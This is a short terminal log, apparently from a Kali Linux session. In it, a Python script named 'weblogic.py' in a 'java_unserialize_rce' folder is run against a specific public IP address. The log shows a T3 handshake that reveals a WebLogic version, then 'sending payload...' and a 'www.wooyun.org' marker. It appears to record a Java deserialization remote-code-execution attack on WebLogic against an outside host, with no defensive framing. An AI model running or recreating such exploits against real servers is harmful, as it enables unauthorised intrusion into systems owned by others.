 root@kali:~/java_unserialize_rce# python weblogic.py 123.232.103.211 80 java_exp
connecting to 123.232.103.211 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.4.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#